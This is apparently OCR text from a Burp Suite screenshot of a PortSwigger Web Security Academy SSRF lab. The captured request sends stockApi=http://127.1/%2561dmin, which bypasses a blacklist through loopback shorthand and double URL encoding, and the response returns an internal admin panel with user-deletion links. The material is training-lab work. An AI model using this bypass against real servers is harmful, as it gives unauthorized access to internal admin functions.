 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
Ataque × +
Send Cancel < > Target: https://0a99000804d4b3838067fd0600730073.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a99000804d4b3838067fd0600730073.web-security-academy.net
3 Cookie: session=9LHzL0PhbyoMVub1tqgAlsVsLHK16XLj
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a99000804d4b3838067fd0600730073.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a99000804d4b3838067fd0600730073.web-security-academy.net/product?productId=9
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with blacklist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Done 3,294 bytes | 221
Event log (4) All issues Memory: 300.6MB